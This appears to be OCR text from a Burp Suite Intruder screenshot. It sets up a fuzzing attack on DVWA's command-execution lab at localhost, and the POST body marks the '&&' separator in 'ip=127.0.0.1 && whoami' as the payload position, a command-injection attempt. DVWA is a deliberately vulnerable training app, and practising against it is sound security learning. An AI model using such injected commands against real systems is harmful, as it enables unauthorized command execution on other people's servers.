 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: http://localhost
Connection: close
Referer: http://localhost/dvwa/vulnerabilities/exec/
Cookie: security=high; PHPSESSID=bcbgun8ojf0mj2cv5t6o4too53
Upgrade-Insecure-Requests: 1
ip=127.0.0.1§+%26%26+§whoami&Submit=Submit
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 649